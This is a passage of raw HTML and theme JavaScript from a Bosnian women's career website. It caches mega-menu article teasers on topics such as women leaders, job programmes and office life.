Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\">HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
